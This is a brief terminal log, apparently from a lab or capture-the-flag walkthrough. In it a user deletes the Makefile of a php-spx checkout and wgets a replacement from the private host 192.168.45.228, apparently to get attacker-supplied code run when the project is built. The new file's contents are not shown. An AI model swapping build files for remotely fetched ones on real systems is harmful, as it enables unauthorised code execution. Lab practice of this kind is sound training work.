 profiler@spx:~/php-spx$ rm Makefile
rm Makefile
profiler@spx:~/php-spx$ wget http://192.168.45.228/Makefile
wget http://192.168.45.228/Makefile
--2025-02-08 09:31:14--  http://192.168.45.228/Makefile
Connecting to 192.168.45.228:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 230 [application/octet-stream]
Saving to: ‘Makefile’

Makefile            100%[===================>]     230  --.-KB/s    in 0s

2025-02-08 09:31:14 (41.0 MB/s) - ‘Makefile’ saved [230/230]